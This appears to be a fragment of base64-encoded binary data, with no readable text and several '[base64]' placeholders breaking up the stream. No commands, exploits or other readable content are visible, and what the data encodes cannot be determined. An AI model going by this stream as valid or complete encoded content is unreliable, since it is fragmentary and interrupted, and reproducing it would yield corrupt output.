yoGBW5SoMw0IKBOBTMGbQsKYfvUYi+mh+VajniYyPx664mMS1Jg4RXyAAtgoM/c/u/L7EYq5s8ygoAKrksJ3ielzoQnGE1DVCMj/k9MwsRGfGN26shBUicGfiALgkMJ4GuVmsN2JHACoUPVjmALyMWpoOp4OBB53oXBrucZ9+PXUJASwGoFMyzZhmphSGBqLATS2Ad+pA3xQAB/clAHQ0TbOuYH6SdFXsxGiBDdkmLwlE8pmPDzXgYKo9BqTG90yKsKfaYGVE+BRCR/qOSxquTaIOtDGkIh/U0hcoBpnCbo0HBltAvoRsANf4/S+OQM5TAn6NAn7BAH8FAl9BAJ2Y0P4YYqoK+fAvFQFAACQBH+dIsLFLH7pCcVWO77bkGJ2KL8JDHmnsgYkKsS2EAI/ryizyTgBCjDKlJFcSBHM0hxC7JAu1CR+DBg/9RKI5gPALuxZGaRN2xKWkgACbLgB3QgB0BNWhqEYIRxAh1g1fLAEcgu1mRtA9MuPQBDPGgN104wGqUxQDihEVyQ76pFrMQnQkjAAzzAJ7QSFqGtBsWRHMvR8bitBx+i29Txfk6sHWPsDWssJvQwBtUNx9rtCfNxRkJL3qaJvGACa3xAC21GRHTmaFDE3/pthvatIWMPIjGEI1tIDQGIJWjlTExogPAQBPikI0njI31inlirQmQix/SwHmWgB1ASK/ywhzSgJbXCKxQgJk/gB9hgC4oB5VKOPIihFuAsznLBGCKx/vzawiadiJP6Is/EQKNuDixOILr2yQScslXA6LqmoAZwL9GskuhYChYh5iRZAwDZCHR0g6YkdHZIIBd1gxcdMNRYqTlQqS2N6i1hIOwoAQPPxS8qCe3cBS/zkj2GAdesxwT7EgWNzRr9DtkGM0I8wCMZM+OeBhzDpq1CQgYkczIhz/EQQq58kMXwpx3HTWbgkSRLUiboEQ6n0/fw8TRPE31c8zURSDYHomeu0CGujTb5zZvm6SC+CUPGybTakCVUgilM6DaMCTnXVDmZsyfm6QWg80scpiRfwAdCwuOECAH7aYi60yuiQivcawvYYBhQLnAG4/uKgeXasyfhky0W/hHm7iwV9OBwIsO59JMq2gaIrgJAX+W6tqAHoE2EDhQr18oVZWDoMoKNcCgjBlBCaarDYAAJpuAHnATUUic51rJDPdSokOUIxKARUGF4AqOSzo7Wxs8uqyfCXhTvtAfvAqQQEoZg/I7voqMF5asDcjQCPAAcQQcofLRObBCuKoJIteASuOEf5HVe5bUbjKEOGO9Ity1E0sAYuoFeAfYfrqEOapMcr7CA1uZJQXM6RVNrugBeA3ZejYEObmMJ0OBiMRYN8gdLmXBLudRm+vVfIzZguwEUtEAhk2ZMlwBNK2LJbi+cNotrRgAQ4pVkL0EJOgQNjGFk6/USZEA5T+tO/kFgnqAzBqWUCevRKK7zKbVCUOUvbrxTUaDCvahgDjghXSC1v9ID/IwIUy61ouTTzZqBGIiSuUwFixIlBURVA57iP12FcmQlR+5v6Hxi0VZqBrWS3d5Ec5ymJ3KDpqblvKguB5LgB0JNQ1mJ706tWI3qAWoKCuIyFV6NUwBMwDqQGQdjWiPsWrEVWzlBBTUMlfpOfBqknIBCB74RMkdsDJdgMrVAZHlWXkHh8UIEIh7CEmIXYK/hYz4G24BAB2xEYaMU3eogd+fVEnoADWA3YI1hCqKQJLHGNWHTB3DXeAOWG9LAEnLhebhXPozhErqgIgbOtbartECgZnm2G7Sg/nqtVwsiIAHeVw6Jjw7H0SJSYvBIEtLaTQtlIFCvAjubNiVpyysUBQFNIAiwwA+4oDyTkXAIR3LBb4nyJlMhyi38ohb0AAuwaIO9E/[base64]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[base64]/[base64]/hWTaxT8hztd8jRo1iR+SnDSP+7Zz9BiViPcQIwl8tc1sUi2f4nyh2tfC1t/7Mku3KDDpTpIzI80U1D6tMtqRYsSpwxmoMQtLg4mogQcmg2hMuAhQ5XFuYhebjKeyxwEFIBRjeYBC5z4KBbCEAYwgAEKX80DITYRDGlMgxriaK84qnG4LcaUea/wQwzUWLmbttGNkjkBEC1XqkJaRzs5KMFQjXpUR2HrKjpQyB8f4iMPZAAGP7ABI3+QBHTpKAPiw6pW/drXWNJOeGfAQx5OfOKynlVDr6kQ8yq01gyFUpRypWt3VUm+//hHfA+LpQNuxFcHdKAFLeBPBjyAy4Gw/qkH52JTDXbJS+RaBLKRXVlrgYsUpwBimkqw4GexFNswixm2v01JU8bsFI1YQi2XSO2dWkImN8v5TvKcyJfKLI/dYk0s7sCyS5yiBAUXt7g5mEgOlDutqzi3uW603KgsUyzPZUA605EPCYRwhkw2QgxQCIMcPi0H8XZaDqcIhqkZwQhgSIManrRQ4QxHK2LUQg8zwG9NhdVfN+I0OsOKjk+xEATRbWELU5hWUY0q0AVPRQfrARIGfPTHpt7AwjBAgg5OkC79QMBF4/vwVrNaoB/D4ImZNjEhCOGHc/uBEq9ojWtc7Ml4r3VDqoGrvelKiTywqEU/tpF/EPQwiQ2I/kYVw1EHbEQC+cjHBICsAZPPBfEe3ODJIoOI/NCgWne4g4V40rjHP94Pf9hD4xz/Rz8+jvKUq3zlHs8sKCyC245rXB4pN4s/9qGPnOt85zzfeT/G4fGOpDyzqTUGewayBLH0Yx9Mb7rTm14Pln+c5vh4utWvfvWQk5aDSddI0FGOD32kXOgad0pLph50mvcZ5WqX+scBPei4g4DrQ0X02aSy6Ibe7aGdeU6xZpCBuymxVLTDAhvE0IjtYkEOizjFKUqxiMhL/tNQeAIYTgGMYLDKFtSAr+FkJWtaA+vWycm1rp3DawDH4KdMYD2xy4Zg7wz6Kj6IdthAIFXaoSsD/lSV2MNo5DCtIkiSXeXAuIVnYvOeW93rRoUtNBSreEv/XxhSzWreGldUCmHgPwaQf1YpMb5+W0YX01EHFK7IE9TgBg//ARCicK6JL1ZkNJSIRQCBzo/PQ+Yq74fYW64RJ+d2A8hy+/cPLxc/S+BZI8dyTUGALOd/bjdbdjEOxtQFDrEelpB/D8iBHeh29aBNa+EyHohyzSSAJNiBcCd3xcV1CYVoU5EDMoADUaEDP2RRnAFEdINtR2RdGoBRPyUGQuAHjcAG3yUHqiYNwKCEwPALjlcKT1gKmBcMrsFqntcMoFcLhfADo0d600E3nkJEcNNrF7V61iEEn0MFU3Bo/tMSe7M3FT4AQwq2ELgnSIu0HxEjMTxGcMKHVeBmIMZHbsl3bo1AiI3ACITQCGalIdLHiKD3Gm3lVquBIn7gOwfib9vGby7iewNHfgfnHwl3KoYUfw/3flEAfxJXLmBTfxRRERoYKB9nFgzYf/Ogf3KBgg9ogAgYP/njdvqwD7eocfMAdFJHdC7zf5l1CQ/mZfgAjM3IgWHxD3UgERjHEs64Ev/njG6ngis4UAvkgi6YaFMxBDNIg5vCd0qEU5IxA0xkUUtkKkKQSWPlaacgDeqlUtNQj0pYj/U4DNFnhVhYCL9ia8ghANHxhWBYLA+leqz3GdCyBTYEe3k0UNpy/gO0R1wvpBC4ZzuMRAJ46D3lw2PBJ5LcNyNddX4NUmIphoiEmCqG2AjshjyNOH3/[base64]/nMDiwQjMuI9MeKTIRZikUQx8WIvmcYG5jWELGk90fmSEfJuMvlijzhjksgJeUAxLvI9HAaUNDIx/yaesxQ+BpdwP6AE54KUSQlx7NcDT5mR2JKArFgRXpaVwch/KdcP+blx9iSXKZeLrEg1/uB2TNeMTzOMLPc0IodyZvEPbPlHbxmgFeoO0CiNS4B/lpWX7zCA+3eCKIdz2qgRgTaYC2ZQdhcViRaDUuFDrskZ1wUZkfkZSLQsGiAfZ3iGZZUilFBS6eWZ0wCa4jCapPk4wxCQCjCQlRMZQbSaFkVpOmUqQVAdo6MFa4hgg6abu3kDg/E+J/CbuWNkMcJvJdlt/uNznORTkgnCAQsSBinpnNAZnXNqPa8AfdHniNiZnXFVCI6khxADnqtEcC9CAoBVnhKDI/[base64]/LxGeXCSAGSh935SC3CfWraYX/YAp2WaSn2nNFZSnRK/gmKeKdsJWN7iiI5KS+D2kq+t4ct4h985Xt/9YnC6R8mYLL8wZ6SqptOiS2y141SST//AA+1OLMr16ka10zE2A/9wIxS9w47C7Q7O1taYBFzgpdSFxIVGLRLy7RBO1sL2oHwsJbrgRDLOKu0qhEZ6mW+yoFnQoAh4avjwLVlB6zBWmgSsYbKtaJnYynHSmk4uKwz+hgmO0Q8dVE5Wh1C0AjPRw3UcAsZcn3PNwyiCV+78XmPk4VMoBnKQa7lWpA5FVFE1Jr/NSqY8VOj0ZBbgAaZIgVDoDaUMq8uW1xDIwW9aRCt41SCNG0/AAFlKpzAh6bzopNAGbDh1qZQEFbO/jmEdFpKveuw7ZYhwRu8M+ZW2ScGmuiTOzYjyUk+hVojB3cxEgMB7GKy+oE7JABx8TdtNmCpspc6JbCKF5EyNauf5MufZel1K9dMG+F2xpQoo3p/G8hyaTZnXTO2KweNoACHDYEBVHm/V8uBTlFnHsRyqdqAO4EP8GDAKLcSPZtyVTm/ZXuiCbhDdrdcnjsVogKjnDGjc2OyumaQOZqjWLAFtrA88da3fku4YvStiFsITAAalEaQ5eqFcLSax/IYfcdGefsZtEMFaNAFC7RBn4tQA2Wv9yoF2rIQTPUBunkuQXADE/Mi4bO8Pim7Pdkiwkl8A3e7w3NigyinEdu7/mNcSs7HGsRrfW+lMJwgBmoalP0BIMOHpjm2vBizSIBFsoE3RBizqNm7sixLHgW1BFNgnzFrvk9jvih3sxpXjSsntWAJgYrSDVt2EbfqdjvRc5mcye47Du3Age0AjaSlBOzhJ+gED6eMyqjcge2Qyq3syq/8yvgAE9zAQeOrcu8wDp0sdY98Jx6qchrhyyj3DhC8coLJjRwkBXVnwVGhmBm8wesKRHXrg3VrgxKgcPIxAw5SCCcMX7TiSS3lRYfrwjDMSBLQmMfhuAIgXegKuZyzw7CpSLTDBFwQxIW5QVLjuTkgNFNRupACSDBEgxXxA9qmI3kYx+VDpgTHbVKc/gFkaiBDRm7OuZIveT1kbNFlvCr3BleVgAp6AAO0y2MvMmFxjFXyAmKaeH6LxB/icjHVO5Qrnb0/sLKV2r3fIQNTQMiF/CXv0A6e3A6I3NNBLdRLJ9TtYHI97Q5F/[base64]/nTPty01c0hc4CsDOnBI6qLSyvsiv5eHv3eoJMuTCsIDYHUGyreSc3rR0T3GCuMIhTAHWLBvblwxJGACFmaoADu7AWc+8nFwgwSpKl3aL01hfjxtNB0eOoDTU8AkOy3UQI3VOyvUw9wPYg3WhH0/8yO+GuHXWD3M+0DYhM3XLHHg7eC+/qdN/5wDVJYodn3gYC3XbmYJ9CQWgg3MbW2AueCK/4DVUusPWP00+kDYgikD6LEtUbEthzETia3YUTEEV7EZNOyaMsopgScZmjFEnJPS60g7HMUJt1C4XvQbXQTaxDAMlcAGo8FI/jFpyrEAK7ACKsAcOMwpJhuZ0aUs/[base64]/+7Pmz3ws+zG/WtE4rFtdgDNvO7dseGFrCQaVc4k2dWRTe1AZ4CTrgMiZ+1E0dFsAu1tsoFS0uFRUJ44q5XAh1NvsuAzU+FQvguDCq46xZGcfSdykd/s/wCDi1YBtJvisAGYSKxC750QGPsQEUwAIsgOUqkANYfjkxwJrm/F+cssMzQKVj7sNcMAW6CQInYMQwyOY2IXcU2duHhCMVtmPfmSP/AQGGqtA0QsWu1NAIewRvWkVgzLuHLlekRMapMlYOAgPcA7IUI5wkIFU/EAMHJ7sZS3AAwgH98fXmDeqEZH44EgOl/seoXh6qjtNMsuFCHRYDrtTuq3QETr+4HhO7jj+B7eFhHeznHoDm7uttEdTo/hAZ0FTfwsRfMg/BnuD/IPhN/Q5aFvMcVKrsDvl9/w+XIO5YHRbGPvd+H+8STDT3qiQ2Qax311zHqqQ4rqTQ/Bg8/u6D0OFGfXe3iqQ3f0MJm81Fny0rt/AKT36GwMku5gwBKkABE0ABKrABzb8COkBE1ybZ0AodXljyQUBRPSwEs6kFK34DLl9cxuLyaN5cayPzE0lc3u/bhhQDFtYfMnK9BvexQabQUkyyrvTQ4/amyhfGFW1KSw8QqDgNJMiJEqVGediwEQPjAYAHHTo4ePDAAUUOHUzc4HiDRAeLAEQ6gGBR4kWJHUiQQNKypQ0SFh9AkEgixo8fNnDu5GjDxIkSIISCUDLFqJIcSpT+Y9rOqdN9/+A9peq0H1OsWPfN49p1nr+s/6qOvfrv0p86df7Q0aLUrRKsY6ve+3dPbrt3/vr03dP37u68f/vu/uVLFfA/SxgwfGD8AUMGxRjQMPU3eCxYrP0sG2YKSspn0KFBL1ky+V9luWX9Dj58ybTm1P/03QVr1zJmJUI5ypBxg/[base64]/oJgSghEAsABDlo4gj088iCkEfcOErMgTlAx80yByBzooIQWauiijDjgoCInO8jABB1uGFHJi6yMKCaKahpSiJZ+GDKkPh/[base64]/ZrTBrxr+/mzJgwkAhRBwpQKzk2CDBTZYYQUVVEBZAg06WHhhE2A+weENu8PuPBNiCILE9Hpmoos0huCo0hddVNpGG5F2+gaheoNhapIrMgGG7bIu6aSLFH2yyIpoKumhkTjgAYowzsCDkC/DHLMgNONOs6CD/MhDoTcz6oCDj550QKMbdNBhhiP5LHJKOh9YiYmPfoih76+x5NsGJYD4IVIXdro8Up9g/BHTJZRKCtbTPJVqsLLQUGoKUFBFNVfUXWfqmkyVSIMp2GKntap5+vG9n905A3fZsX59rDHFjJUBq+EHy4cpbAMjPlpqRRuCtCUukT2r5jkzq3Vz0f2n+3fSHQy3/qjfdTeH4WRIoTj1ZcBXX6hl0EGCf6dTIICBr7MuZgtZyDwS+t900PMDEsBAZGJwTy1uER/5NINj1LhFI6gAMpAJaEBHykAHsrMAIoyBBSxomQq6szCYHewnJ0sBzgboMJ6FCGhTgwETqEAHLwxhCHkaytJmlDSm/dBpQ/mAUIoYqQQSiEAz8cgDsmaC7XANI18DWwfHNhIHaCltamOb295GELnFjSBiooQf7MaGLThkJXrbG9keACTBEY5kH5HIQy4ipQ7EQAwgiYgJmIQlEvwACThRguYkpbnL2cAnRYwa6JIyulhR5Sqgis0/0uCWOmQmH5vkZCfPZZl37KOT/ptclSWUQgfcqUpZxAtX91jZjl9loDGOwUAEFGMJpuSDeOVjCi7/oUtodaZ6osHeEm61vfH5SlzJoiRVeHmXZq3yfEzJDY7ixxslgOY371MfvnwwBR8IhTn509/ArEOemQlwYf/bEKNsIjL2gKkWw3jgfogxjEJsgQr7ZEI/hfAzAn0nAzCrghrGUIWVreBmKKRZDFKQMhU0LGcmi2EQeiakGAiBCmhIgx0MwRYZBPGHIvXcjpDGmKEAyVGGUpITfwASP25kOxFxUkQg0LUqZoBsI+nA2dK2NkIwwotqktsrxGgQMjbijGzAAtXYOCcHiCQDSNDB5aA4RyZ9DQId/pxaRTSykqkRCgmFHGQhG5U5zXHOBYwEgQxAJ7ocvKYqk4zdP1SnlGQ965XEo8s/rqEUQDBFr+UK3l539ZRuSY+VrWHMsE5QS1ueIHrNtExfc4HKX05PmNUbwmhII4MIoCEX0YPeaL+lTLNEb1tjaRZqxtLXwlYFM+zaDW+sCZzQxA9fzZGfD4bgI/k9Jzr62990qJRCO0XIPDJjJ3ZAlMAfCEEMYmCDHxqBCltktxKF4II+93nBDP4MPd8hgQa8MAY1eIGEKrgZdyjqoRQMQUECWECDJpodGoXoojH4TgyGVgdDIEMXoQDFEEh6YM+xdYiGgsERwEqT75jgjRm4/gEUI/LHOuI0bB0kG5y0qDaggukgRA3jK4x6pjGKCUxnFIMQCNSBFkgEqiJR3OX4qySVrEQmRVrSn2DgEiDjpCVmxckNXKATSCnyJzLywaVqh5S44m4dU57yJKl85SozBQ1JUcI1mMIOLIdZzGMWM1aUor26kHnKglVzm9cBGHhMeR7jwEqc3Sxnca11RsSCrGn8cecpYyYNt/sloKk3TM8uAQTHisB2jgWBBESAG19W82Emjasx06UfY/aWttQ82x/h6La41ea9eONNH5xaB78FAXPwB51yEpdKMouZzBzGneno7GEbzCgWprsQLuRhDlxA4xaMbWx+MiEI4h2v/gmGQAYvVMFfO5MIRWE2IZSR00EYstkJ9Esi/[base64]/uZznb2M9ks5geO9RhGYwAE16I0mQ+DlT+LOSpVF3NZPE1mUPtG7vHLrapPzRwf8CsHzQlcC8nJP/2RB2Eyqxl2/nBtngNdtGcSo4IYtlDsY0ce2eBd9g9GxF8dqKEK9W3QwWbWHY3c7F/DnRlFZzSDH8yoRFfTaBfQkAxseEP22EDDumtUqSIqmIg/YjAMFFmglVTYBD+4Wk34eOE/gq0kWGzBh/[base64]/jsswwwdFLO4s61R+w3QGAJuSjWOwLu8u4F84TsdYJh/4R/[base64]/pQdf5jBMWMHzKCDGlhHqFkrDPAltnOzGvwHH9AAqgO0eNgsbTxBHVKKYoqANIjBU0m7NkNHNvPBf4iHMcOKHgyz2eoIiKyt3oiXzyAO+eG7VhOcfdEBJWAOGYiBKxyu6YBC6+iAO3Qv5cKOnyAPmTGY9ICB4ROZfYo8LqhJm9QCMfyuMhSRGxCu6Eihz1MhAYoO/olDAZjD7gC3GbjDngkg/9KCNDAEP/xDbJiCQYQRTMnKozDE3TKUI+CJDjIBJciC4UugHPMqieAwKAGbK8kSTvRELmIERiAjuDk4UzzFNCEjNgGTPNgC7aOaGIOxvaGxKbETiauJCJMwiPgI/so5P/UTpJBTCp6wAQ/wPfjriZSzFEyBsvtrxngMNKkgs2m0q308JoW8RnmMOqUgNFzxB9d8Tdeks3F0HX6AB3a4TdxkB3h4nrCATd98TdnshimAyBoYFh2QQUDjzUtwjHu8s3wkQRM0Qa3TIerEniFoxrAYB3/gh3y4B3MkM3rIloX8h+9ch3lsyB1cl4iUyN9gn4qEF747AeYQnInUAXwRj+z4O8BDEB3gL5TEGQvxH+5AkPTgLxARAhvyQpucgzlIkS7gAi3QAqNIAiZIgmWLgVeDtexAmIUJy6GEDiiMwwHiEJh5mIipEPRQIQSlAzuAvT+UPVAYxKHQShrN/kqREYIfoB8oEsvhLByVAIklyYDl0zAP48Sfgr65/[base64]/[base64]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[base64]/v/7l4UQR2ShxRQ56HDDDyaQ8MADmmlGAgkQOPiA/gMOAOBAC0dAEdkZeIBIiIgjEsKIiY1QkiIlnLDYYouowIjKKzPSWGOMnKTYiI476uhHHnmAeIYQbPz4IxtHCrEZBA5U+JeE1XHAgYQPdvADEiUhgQSA/eWQgxIlnXSDDR6QWWaZJgwxxRRKdNmmm1oAYomc3CC0FVc+JZVGDkPw2aeff0Z0J1d58qnEEP0damh/Of0zjqBW0YPQo1yR9Q85k3plqTn82PloptyMBKYO1yB06aRWjfVPN9/RpAEGaeh0qlXkVFrrUQ5FqpQltfIK1qO0RuQrqo0+eg9Z9MiqFltwMUuXFFJokEACGez1nQZuyZBCWzedkNhiAjgm/gQUZ5CLhRASTthZZwpwFloSP2zWQQwdpJaBCQxe9kMMSdCGWxddqCBAb7/1UvAyy7RyRBx9MPzEZdBJF4fEEkf3xGcprKBCCilsUJ93p4E8nmmcjReeBHl5YQgm8Mknnxb2MXsff1tuKeARsw2RoAk//AVBBw/43AEJ1VloYYYwHHFEZCGeqKOJjBCCh4hPq7iiiy7GWCONMd6YI489+sGIH4TkcYYYReZx5BbnPhlha0NDAAEHD87doAlXWqnlll1+GeYNJphp5gg2pLmmm4e3mUQOxtQ5KaFJoGFMN7zyKmtSvF4DihaGDpHSP/xYLqms5kzFFD+nox6VRqaS/nOPrFN9aZIOjG40ukP5IGQJTTXRBOs/+dhuDjpq8cqPr7n+kcFSvE7+1anAin4nraALmitCyJ6qLLPNPisFBtJCsNdfJ+x1g7bpZZCeAuuDG8